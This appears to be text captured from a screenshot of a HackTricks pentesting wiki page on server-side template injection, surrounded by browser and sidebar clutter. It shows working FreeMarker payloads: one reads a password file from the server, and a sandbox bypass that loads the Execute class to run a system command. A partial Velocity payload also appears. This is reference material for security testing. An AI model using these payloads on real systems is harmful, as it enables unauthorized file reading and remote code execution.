 Exploiting server-side template
Lab: Server-side template injecti
SSTI (Server Side Template Injec
book.hacktricks.wiki/en/pentesting-web/ssti-server-side-template-injection/index.html
Sign in
HackTricks
HT Training
HT Cloud
HT Tools
Sponsor
Linkedin
X
Translations
Web Tool - WFuzz
XPATH injection
XS Search
XSLT Server Side Injection (Extensible
Stylesheet Language Transformations)
XXE - XEE - XML External Entity
XSS (Cross Site Scripting)
XSSI (Cross-Site Script Inclusion)
XS-Search/XS-Leaks
Iframe Traps
CLOUD SECURITY
Pentesting Kubernetes
Pentesting Cloud (AWS, GCP, Az...)
Pentesting CI/CD (Github, Jenkins,
Terraform...)
HARDWARE/PHYSICAL ACCESS
Physical Attacks
Escaping from KIOSKs
<<
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/
carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
Freemarker - Sandbox bypass
⚠ only works on Freemarker versions below 2.3.30
COPY
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}
More information
• In FreeMarker section of https://portswigger.net/research/server-side-template-injection
• https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#freemarker
Velocity (Java)
// I think this doesn't work
#set($str=$class.inspect("java.lang.String").type)
HackTricksAI
>>
SSTI (Server Side Template Injection)
What is SSTI (Server-Side Template
Injection)
Detection
Identification Phase
Identification by payloads
Tools
TInjA
SSTImap
8KSEC
ACADEMY
8kSec Academy – In-
Depth Mobile Security
Courses
free
Highlight All
Match Case
Match Diacritics
Whole Words
2 of 13 matches
25°C
Clear
Search
M365
ENG
IN
21:48
08/03/2026